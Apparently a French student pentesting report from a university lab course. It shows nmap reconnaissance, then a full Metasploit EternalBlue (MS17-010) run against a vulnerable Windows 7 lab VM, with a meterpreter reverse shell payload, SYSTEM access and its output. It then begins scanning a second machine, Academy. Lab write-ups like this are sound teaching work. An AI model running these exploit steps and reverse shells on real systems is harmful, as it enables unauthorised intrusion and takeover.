

# La Rochelle Université

# SAE 3.03 - CYBER

## Découvrir le Pentesting

## Matthias DUMAS et Pierre FROSTIN BUT Réseaux et Télécommunications



## Introduction

Durant cette SAE, nous avons pu mettre en application ce que nous avons appris durant la ressource « Méthodologie de Pentesting ». Nous avons pu mettre en place les 4 premières phases du pentesting qui sont la reconnaissance, le scanning, l'évaluation des vulnérabilités et l'exploitation, les phases « maintenir l'accès » et « effacer nos traces » étant hors de notre portée. Nous avons travaillé sur 5 machines vulnérables (mises à disposition par TCM Security) dont la difficulté est croissante :

- Blue (Windows)
- Academy (Linux)
- Dev (Linux)
- Butler (Windows)
- Black Pearl (Linux)

De plus, avant de commencer nos différentes manipulations sur les machines, nous avons rejoint différents forums et réseaux sociaux qui pourraient nous aider si nous sommes beaucoup trop en difficulté et que nous perdons trop de temps, par exemple : le serveur discord de TCM, les reddits « r/Pentesting » et « r/pentest » et leurs Discords, différentes chaines YouTube « Pentest-Tools », « Pentester Academy TV », « hack5 » ou encore « LiveOverflow », etc...

Nous savions que ces différentes sources d'informations pourraient nous être utile durant les phases de pentest.

Pour les 5 machines, nous avons utilisés les 2 commandes suivantes :

- netdiscover -r <@ du réseau>
  - Outil utilisé pour détecter des périphériques connectés à un réseau local
  - o -r permet de spécifier une plage d'adresses IP
- nmap-T4 -p-A <adresse IP>
  - T pour la vitesse : de 0 à 5, 4 est une valeur qui permet d'avoir un résultat rapide
  - -p- pour scanner tous les ports (si on ne précise rien nmap va scanner les ports normalisés)
  - -A détecte plus d'informations

Enfin, pour chaque machine virtuelle à Pentest, nous l'avons placée en dans le même réseau NAT que notre Kali avec le DHCP activé.

## Table des matières

| Introd | uction                                                    | 2 |
|--------|-----------------------------------------------------------|---|
| Machi  | ne vulnérable 1 : Blue                                    | 5 |
| 1.     | Découverte de l'adresse IP et des services de la machine  | 5 |
| 2.     | Recherche et lancement de l'attaque avec Metasploit       | 6 |
| Machi  | ne vulnérable 2 : Academy 1                               | 0 |
| 1.     | Découverte de l'adresse IP et des services de la machine1 | 0 |
| 2.     | Tentative d'attaque sur le serveur FTP1                   | 2 |
| 3.     | Connexion au serveur FTP1                                 | 3 |
| 4.     | Identification et Brute force du Hash1                    | 5 |
| 5.     | Exploitation du service HTTP1                             | 8 |
| 6.     | Reverse shell2                                            | 5 |
| 7.     | Escalade de privilèges2                                   | 7 |
| Machi  | ne vulnérable 3 : DEV4                                    | 2 |
| 1.     | Découverte de l'adresse IP et des services de la machine4 | 2 |
| 2.     | Exploit du protocole NFS 4                                | 3 |
| 3.     | Visite des pages web4                                     | 7 |
| 4.     | Exploit de BoltWire5                                      | 2 |
| 5.     | SSH et escalade de privilèges5                            | 3 |
| Machi  | ne vulnérable 4 : Butler5                                 | 7 |
| 1.     | Découverte de l'adresse IP et des services de la machine5 | 7 |
| 2.     | Brute force avec BurpSuite5                               | 9 |
| 3.     | Escalade des privilèges6                                  | 6 |
| Machi  | ne vulnérable 5 : Blackpearl7                             | 3 |
| 1.     | Découverte de l'adresse IP et des services de la machine7 | 3 |
| 2.     | Visite de la page web7                                    | 4 |
| 3.     | Exploit de Navigate7                                      | 9 |
| 4.     | Escalade de privilèges8                                   | 0 |
| Gestic | on de projet8                                             | 4 |
| Concl  | usion8                                                    | 5 |
| Table  | des illustrations8                                        | 6 |

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **3** sur **91** 

| Machi   | ine vulnérable 1 : Blue       | 86 |
|---------|-------------------------------|----|
| Machi   | ine vulnérable 2 : Academy    | 86 |
| Machi   | ine vulnérable 3 : DEV        | 87 |
| Machi   | ine vulnérable 4 : Butler     |    |
| Machi   | ine vulnérable 5 : Blackpearl |    |
| Sources |                               |    |
| Machi   | ine 1                         |    |
| Machi   | ine 2                         | 90 |
| Machi   | ine 3                         | 90 |
| Machi   | ine 4                         | 90 |
| Machi   | ine 5                         | 91 |

## Machine vulnérable 1 : Blue

#### 1. Découverte de l'adresse IP et des services de la machine

Dans un premier temps, nous recherchons l'adresse IP de la machine cible avec la commande suivante **que nous utiliserons durant l'entièreté de la SAE** :

#### netdiscover -r 10.0.2.0/24

| 10.0.2.1  | 32.34.00.12.33.00 | 1 | 00  | UIKIIUWII VEILUUT      |
|-----------|-------------------|---|-----|------------------------|
| 10.0.2.2  | 52:54:00:12:35:00 | 1 | 60  | Unknown vendor         |
| 10.0.2.3  | 08:00:27:f6:76:02 | 2 | 120 | PCS Systemtechnik GmbH |
| 10.0.2.15 | 08:00:27:2a:95:91 | 1 | 60  | PCS Systemtechnik GmbH |
|           |                   |   |     |                        |
|           |                   |   |     |                        |
|           |                   |   |     |                        |
|           |                   |   |     |                        |
|           |                   |   |     |                        |

Figure 1 : Adresse IP

Nous utilisons ensuite NMAP pour découvrir les différents ports ouverts sur la machine, et donc les services correspondants, la commande suivante sera utilisée durant l'entièreté de la SAE, seule l'adresse IP de la cible va changer (nos deux machines de travail ne sont pas configurées avec le même réseau NAT) :

```
nmap -T4 -p- -A 10.0.2.15
```

| Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-10 10:00 CET                                                           |
|----------------------------------------------------------------------------------------------------|
| Nmap scan report for 10.0.2.15                                                                                               |
| Host is up (0.015s latency).                                                                                                 |
| Not shown: 65526 closed tcp ports (conn-refused)                                                                             |
| PORT STATE SERVICE VERSION                                                                                                   |
| 135/tcp open msrpc Microsoft Windows RPC                                                                                     |
| 139/tcp open netbios-ssn Microsoft Windows netbios-ssn                                                                       |
| 445/tcp open microsoft-ds Windows 7 Ultimate 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)                         |
| 49152/tcp open msrpc Microsoft Windows RPC                                                                                   |
| 49153/tcp open msprc Microsoft Windows RPC                                                                                   |
| 49154/tcp open msprc Microsoft Windows RPC                                                                                   |
| Autos ten onen marre Microsoft Windows RPC                                                                                   |
| 49155/tcp open mspc Microsoft Windows RPC                                                                                    |
| 49150/tcp open mstpc Microsoft Windows PDC                                                                                   |
| Service Table North WTN 84500000000 DC Windows (CDF: cps:/crmicrosoft.windows                                                |
| Service Into. Host. WIN-645039004PP, 03. WINDOWS, CPE. Cpe./0.microsoft.windows                                              |
| Hest schint workles                                                                                                    |
| Tost script results.                                                                                                    |
| Simp2-Security-mode:                                                                                                    |
|                                                                                                    |
| IMessage signing enabled but not required                                                                                    |
| smo2-time:                                                                                                    |
| date: 2024-12-10109:02:20                                                                                                    |
| 1_ start_date: 2024-12-10T13:28:35                                                                                           |
| smb-security-mode:                                                                                                    |
| account_used: guest                                                                                                    |
| authentication_level: user                                                                                                   |
| challenge_response: supported                                                                                                |
| _ message_signing: disabled (dangerous, but default)                                                                         |
| _nbstat: NetBIOS name: WIN-845Q99004PP, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:2a:95:91 (Oracle VirtualBox</unknown> |
| virtual NIC)                                                                                                    |
| smb-os-discovery:                                                                                                    |
| OS: Windows 7 Ultimate 7601 Service Pack 1 (Windows 7 Ultimate 6.1)                                                          |
| OS CPE: cpe:/o:microsoft:windows_7::sp1                                                                                      |
| Computer name: WIN-845Q99004PP                                                                                               |
| NetBIOS computer name: WIN-845Q99004PP\x00                                                                                   |
| Workgroup: WORKGROUP\x00                                                                                                    |
| System time: 2024-12-10T04:02:20-05:00                                                                                       |
| clock-skew: mean: 1h40m00s. deviation: 2h53m12s. median: 0s                                                                  |
|                                                                                                    |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .                               |
| Nman done: 1 TP address (1 host un) scanned in 85.94 seconds                                                                 |

Figure 2 : Découverte des services

Nous pouvons observer qu'il s'agit d'une machine Windows 7 Ultimate. Trois ports intéressants sont ouverts sur cette machine :

- TCP 135 : Protocole RPC (*Remote Procedure Call*). Ce service permet aux autres machines d'obtenir les différents services actifs sur la machine. Concrètement, une machine distante va demander sur le port 135 le numéro du port pour tel service. Cette dernière pourra ensuite se connecter sur le port correspondant.
- TCP 139 : Protocole NetBIOS (NETwork Basic Input Output System). Ce service permet aux machines Windows de créer des partages de fichiers et d'imprimantes. Il s'agit d'un service vieillissant (utilisé sur Windows XP et antérieur).
- **TCP 445**: Protocole SMB *(Server Message Block)*. Ce service remplace NetBIOS pour proposer des partages de fichiers et d'imprimantes sur les réseaux de machines Windows.

### 2. Recherche et lancement de l'attaque avec Metasploit

Le protocole Samba (SMB) est connu pour sa faille de sécurité **EternalBlue** utilisée dans le *ransomware* WannaCry, à savoir la vulnérabilité **MS17\_010\_eternalblue** (voir <u>sources</u>). Cette faille qui touche le service SMBv1 permet l'exécution de code à distance. Nous allons donc tenter de trouver un exploit avec Metasploit :



Figure 3 : Recherche d'exploits sur SMB

Metasploit répertorie l'exploit **EternalBlue** mentionné précédemment. Voici les paramètres de cet exploit :

| <u>msf6</u> exploit(wind                | dows/smb/ms17_           | 010_eternalb               | <b>lue) &gt; show options</b> n-wifi legion metasploit seclists v                                                                                           |
|-----------------------------------------|--------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| Module options (                        | exploit/window           | /s/smb/ms17_0              | 10_eternalblue):                                                                                                    |
| Name                                    | Current Sett             | ing Require                | d Description                                                                                                    |
| RHOSTS                                  | 10.0.2.15 <sub>e b</sub> | yes                        | The target host(s), see https://docs.metasploit.com/docs/using-me<br>tasploit/basics/using-metasploit.html<br>The target nort (TCP)                         |
| SMBDomain                               | 445                      | no                         | (Optional) The Windows domain to use for authentication. Only af<br>ects Windows Server 2008 R2, Windows 7, Windows Embedded Standard<br>7 target machines. |
| SMBPassoads<br>SMBUser                  |                          | no<br>no                   | (Optional) The password for the specified username<br>(Optional) The username to authenticate as                                                            |
| De VERIFY_ARCH                          | true                     | yes                        | Check if remote architecture matches exploit Target. Only affect<br>Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7<br>arget machines.       |
| VERIFY_TARGET                           | true                     | yes                        | Check if remote OS matches exploit Target. Only affects Windows S<br>erver 2008 R2, Windows 7, Windows Embedded Standard 7 target mac                       |
|                                         |                          |                            | ines.                                                                                                    |
| Payload options                         | (windows/x64/m           | eterpreter/r               | everse_tcp):                                                                                                    |
| Name Cur:                               | rent Setting             | Required De                | scription                                                                                                    |
| EXITFUNC thru<br>LHOST 172<br>LPORT 444 | ead<br>.16.0.4<br>4      | yes Ex<br>yes Th<br>yes Th | it technique (Accepted: '', seh, thread, process, none)<br>e listen address (an interface may be specified)<br>e listen port                                |
| Exploit target:                         |                          |                            |                                                                                                    |
| Id Name                                 |                          |                            |                                                                                                    |
| 0 Automatic                             | Target                   |                            |                                                                                                    |
|                                         |                          |                            |                                                                                                    |
| View the full mo                        | dule info with           | the info, o                | r info -d command.                                                                                                    |

Figure 4 : Paramètres de l'exploit

Nous lançons donc l'attaque avec la commande  ${f run}$  :

| <u>msf6</u> exploit( <u>windows/smb/ms17_010_eternalblu</u> e) > run                                             |
|----------------------------------------------------------------------------------------------------|
| [*] Started reverse TCP handler on 10.0.2.5:4444                                                                 |
| [*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check                                            |
| [+] 10.0.2.15:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) |
| [*] 10.0.2.15:445 - Scanned 1 of 1 hosts (100% complete)                                                         |
| [+] 10.0.2.15:445 - The target is vulnerable.                                                                    |
| [*] 10.0.2.15:445 - Connecting to target for exploitation.                                                       |
| [+] 10.0.2.15:445 - Connection established for exploitation.                                                     |
| [+] 10.0.2.15:445 - Target OS selected valid for OS indicated by SMB reply                                       |
| [*] 10.0.2.15:445 - CORE raw buffer dump (38 bytes)                                                              |
| [*] 10.0.2.15:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima                  |
| [*] 10.0.2.15:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service                   |
| [*] 10.0.2.15:445 - 0×00000020 50 61 63 6b 20 31 Pack 1                                                          |
| [+] 10.0.2.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply                               |
| [*] 10.0.2.15:445 - Trying exploit with 12 Groom Allocations.                                                    |
| [*] 10.0.2.15:445 - Sending all but last fragment of exploit packet                                              |
| [*] 10.0.2.15:445 - Starting non-paged pool grooming                                                             |
| [+] 10.0.2.15:445 - Sending SMBv2 buffers                                                                        |
| [+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.                        |
| [*] 10.0.2.15:445 - Sending final SMBv2 buffers.                                                                 |
| [*] 10.0.2.15:445 - Sending last fragment of exploit packet!                                                     |
| [*] 10.0.2.15:445 - Receiving response from exploit packet                                                       |
| [+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!                                   |
| [*] 10.0.2.15:445 - Sending egg to corrupted connection.                                                         |
| [*] 10.0.2.15:445 - Triggering free of corrupted buffer.                                                         |
| [*] Sending stage (201798 bytes) to 10.0.2.15                                                                    |
| [*] Meterpreter session 2 opened (10.0.2.5:4444 → 10.0.2.15:49160) at 2024-12-10 11:31:08 +0100                  |
| [+] 10.0.2.15:445                                                                                                |
| [+] 10.0.2.15:445WINWIN                                                                                          |
| [+] 10.0.2.15:445                                                                                                |
|                                                                                                    |
| meterpreter >                                                                                                    |

Figure 5 : Reverse Shell

Le texte **WIN** s'affiche, qui laisse penser que l'attaque a fonctionné. Afin de s'en assurer, nous tapons la commande **pwd** qui permet d'afficher le chemin du répertoire courant :

| <u>meterpreter</u> > pwd    |
|-----------------------------|
| C:\Windows\system32         |
| <pre>meterpreter &gt;</pre> |

Figure 6 : Chemin local

Nous sommes donc bien dans le shell de Windows. La commande de Metasploit **getsystem** permet de passer en utilisateur privilégié :

| <u>meterpreter</u> | > getsystem       |
|--------------------|-------------------|
| [-] Already        | running as SYSTEM |
| meterpreter        | >                 |

Figure 7 : Elévation de privilèges

Le shell indique que nous sommes déjà utilisateur système, nous contrôlons donc la machine avec les privilèges les plus élevés. Pour confirmer cela, nous tentons de créer un

répertoire dans **System32**, normalement éditable uniquement par un administrateur du système :

<u>meterpreter</u> > mkdir zzz Creating directory: zzz <u>meterpreter</u> >

Figure 8 : Création d'un répertoire dans System32

| 229888  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | wwansvc.dll                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 36352   | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | wwapi.dll                                                                                                    |
| 103936  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | wzcdlg.dll                                                                                                    |
| 43008   | fil                                                                                                    | 2009-07-14                                                                                                    | 03:39:58                                                                                                    | +0200                                                                                                    | xcopy.exe                                                                                                    |
| 67072   | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xmlfilter.dll                                                                                                    |
| 199680  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xmllite.dll                                                                                                    |
| 22016   | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xmlprovi.dll                                                                                                    |
| 59392   | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xolehlp.dll                                                                                                    |
| 4835840 | fil                                                                                                    | 2009-07-14                                                                                                    | 03:39:59                                                                                                    | +0200                                                                                                    | xpsrchvw.exe                                                                                                    |
| 76060   | fil                                                                                                    | 2009-06-10                                                                                                    | 22:31:09                                                                                                    | +0200                                                                                                    | xpsrchvw.xml                                                                                                    |
| 3008000 | fil                                                                                                    | 2010-11-21                                                                                                    | 04:24:32                                                                                                    | +0100                                                                                                    | xpsservices.dll                                                                                                    |
| 1576448 | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xpssvcs.dll                                                                                                    |
| 4041    | fil                                                                                                    | 2009-06-10                                                                                                    | 23:03:31                                                                                                    | +0200                                                                                                    | xwizard.dtd                                                                                                    |
| 42496   | fil                                                                                                    | 2009-07-14                                                                                                    | 03:39:59                                                                                                    | +0200                                                                                                    | xwizard.exe                                                                                                    |
| 432640  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xwizards.dll                                                                                                    |
| 101888  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xwreg.dll                                                                                                    |
| 201216  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xwtpdui.dll                                                                                                    |
| 129536  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | xwtpw32.dll                                                                                                    |
| 303616  | fil                                                                                                    | 2009-07-14                                                                                                    | 03:41:59                                                                                                    | +0200                                                                                                    | zgmprxy.dll                                                                                                    |
| 0       | dir                                                                                                    | 2009-07-14                                                                                                    | 05:20:16                                                                                                    | +0200                                                                                                    | zh-CN                                                                                                    |
| 0       | dir                                                                                                    | 2009-07-14                                                                                                    | 05:20:16                                                                                                    | +0200                                                                                                    | zh-HK                                                                                                    |
| 0       | dir                                                                                                    | 2009-07-14                                                                                                    | 05:20:16                                                                                                    | +0200                                                                                                    | zh-TW                                                                                                    |
| 366080  | fil                                                                                                    | 2010-11-21                                                                                                    | 04:24:01                                                                                                    | +0100                                                                                                    | zipfldr.dll                                                                                                    |
| 0       | dir                                                                                                    | 2024-12-10                                                                                                    | 17:32:49                                                                                                    | +0100                                                                                                    | ZZZ                                                                                                    |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|         | 229888<br>36352<br>103936<br>43008<br>67072<br>199680<br>22016<br>59392<br>4835840<br>76060<br>3008000<br>1576448<br>4041<br>42496<br>432640<br>101888<br>201216<br>129536<br>303616<br>0<br>0<br>0<br>366080<br>0 | 229888 fil<br>36352 fil<br>103936 fil<br>43008 fil<br>67072 fil<br>199680 fil<br>22016 fil<br>59392 fil<br>4835840 fil<br>76060 fil<br>3008000 fil<br>1576448 fil<br>4041 fil<br>42496 fil<br>101888 fil<br>201216 fil<br>129536 fil<br>303616 fil<br>0 dir<br>0 dir<br>366080 fil<br>0 dir | 229888 fil 2009-07-14<br>36352 fil 2009-07-14<br>103936 fil 2009-07-14<br>43008 fil 2009-07-14<br>67072 fil 2009-07-14<br>199680 fil 2009-07-14<br>22016 fil 2009-07-14<br>59392 fil 2009-07-14<br>4835840 fil 2009-07-14<br>76060 fil 2009-07-14<br>76060 fil 2009-07-14<br>1576448 fil 2009-07-14<br>4041 fil 2009-07-14<br>402496 fil 2009-07-14<br>101888 fil 2009-07-14<br>101888 fil 2009-07-14<br>101888 fil 2009-07-14<br>100 dir 2009-07-14<br>0 dir 2009-07-14<br>366080 fil 2010-11-21<br>0 dir 2024-12-10 | 229888 fil 2009-07-14 03:41:59<br>36352 fil 2009-07-14 03:41:59<br>103936 fil 2009-07-14 03:41:59<br>43008 fil 2009-07-14 03:39:58<br>67072 fil 2009-07-14 03:41:59<br>199680 fil 2009-07-14 03:41:59<br>22016 fil 2009-07-14 03:41:59<br>59392 fil 2009-07-14 03:41:59<br>4835840 fil 2009-07-14 03:39:59<br>76060 fil 2009-07-14 03:39:59<br>76060 fil 2009-07-14 03:41:59<br>3008000 fil 2010-11-21 04:24:32<br>1576448 fil 2009-07-14 03:41:59<br>4041 fil 2009-07-14 03:41:59<br>432640 fil 2009-07-14 03:41:59<br>101888 fil 2009-07-14 03:41:59<br>101888 fil 2009-07-14 03:41:59<br>102056 fil 2009-07-14 03:41:59<br>1016 fil 2009-07-14 03:41:59<br>0 dir 2009-07-14 05:20:16<br>0 dir 2009-07-14 05:20:16<br>0 dir 2009-07-14 05:20:16<br>366080 fil 2010-11-21 04:24:01<br>0 dir 2024-12-10 17:32:49 | 229888fil2009-07-1403:41:59+020036352fil2009-07-1403:41:59+0200103936fil2009-07-1403:41:59+020043008fil2009-07-1403:39:58+020067072fil2009-07-1403:41:59+0200199680fil2009-07-1403:41:59+020022016fil2009-07-1403:41:59+020059392fil2009-07-1403:41:59+02004835840fil2009-07-1403:39:59+020076060fil2009-07-1403:39:59+02003008000fil2010-11-2104:24:32+01001576448fil2009-07-1403:31+020042496fil2009-07-1403:41:59+0200101888fil2009-07-1403:41:59+020020216fil2009-07-1403:41:59+0200101888fil2009-07-1403:41:59+0200203616fil2009-07-1403:41:59+02000dir2009-07-1403:41:59+02000dir2009-07-1403:41:59+02000dir2009-07-1403:41:59+020030616fil2009-07-1405:20:16+02000dir2009-07-1405:20:16+02000dir2009-07-1405:20:16+02000dir2009-07-1405:20:16+02000 |

Figure 9 : Contrôle de la création du répertoire

Le répertoire s'affiche bien avec la commande **dir**, il est bien créé. Nous sommes donc administrateur de la machine, l'attaque a fonctionné.

## Machine vulnérable 2 : Academy

### 1. Découverte de l'adresse IP et des services de la machine

| 3 Captured AR | RP Req/Rep packets, fr                 | om 2 hos | ts. T     | otal       | size: 180                                |
|---------------|----------------------------------------|----------|-----------|------------|------------------------------------------|
| IP            | At MAC Address                         | Count    | Len       | MAC        | Vendor / Hostname                        |
| 10.0.2.15     | 08:00:27:2a:95:91<br>08:00:27:8d:a8:c3 | 2<br>1   | 120<br>60 | PCS<br>PCS | Systemtechnik GmbH<br>Systemtechnik GmbH |
| File System   |                                        |          |           |            | -,                                       |
|               |                                        |          |           |            |                                          |
|               |                                        |          |           |            |                                          |

Découverte de l'adresse IP :

Figure 10 : Adresse IP

Identification des ports ouverts sur la machine cible :



Figure 11 : Découverte des services

Nous pouvons voir qu'il s'agit d'une Debian 10+deb10u2. Nous observons 3 ports intéressants d'ouverts :

- TCP 21 : Protocole FTP sert à établir la connexion initiale entre le client FTP et le serveur FTP. Nous observons que la connexion anonyme est autorisée. Nous avons une version vsftpd 3.0.3. Après des recherches sur internet nous avons trouvé 2 failles de sécurité :
  - **Remote Denial of Service** (Remote DoS) est une attaque visant à rendre un service ou un système inaccessible à distance pour ses utilisateurs légitimes
  - Une backdoor est un moyen secret d'accéder à un système informatique, à un logiciel ou à un réseau en contournant les mécanismes de sécurité habituels

Pour le Remote DoS nous avons décidé de ne pas l'utiliser car l'objectif de cette SAE est de prendre le contrôle de la machine en mode root. Vous trouverez tout de même le lien de cette l'attaque ainsi que sa CVE dans les <u>sources</u>.

En revanche, nous avons utilisé la backdoor (voir <u>sources</u>) pour essayer de gagner l'accès.

- **TCP 22** : Protocole **SSH** que l'on pourra potentiellement utiliser pour se connecter à distance, nous observons les différentes clés qui permettent d'authentifier le serveur auprès du client qui se connecte et qui utilise différents types d'algorithme :
  - RSA (2048 bits)
    - **Utilité** : RSA est un algorithme historique très utilisé pour le chiffrement et la signature
    - **Sécurité** : Une clé RSA de 2048 bits est encore considérée comme sûre aujourd'hui
  - ECDSA (256 bits)
    - **Utilité** : ECDSA (Elliptic Curve Digital Signature Algorithm) est plus moderne que RSA et utilise la cryptographie à courbes elliptiques
    - **Avantage** : ECDSA offre un niveau de sécurité équivalent à RSA mais avec des clés beaucoup plus petites. Cela le rend plus rapide
  - ED25519 (256 bits)
    - **Utilité** : ED25519 est un algorithme récent basé sur des courbes elliptiques. Il est optimisé pour la performance et la sécurité

- Avantage : Plus rapide et plus sécurisé que RSA et ECDSA. Il est recommandé pour les nouvelles installations
- **TCP 80** : Service **Web HTTP** donc trafic non sécurisé et non chiffré, une version d'Apache 2.4.38 est utilisée

## 2. Tentative d'attaque sur le serveur FTP

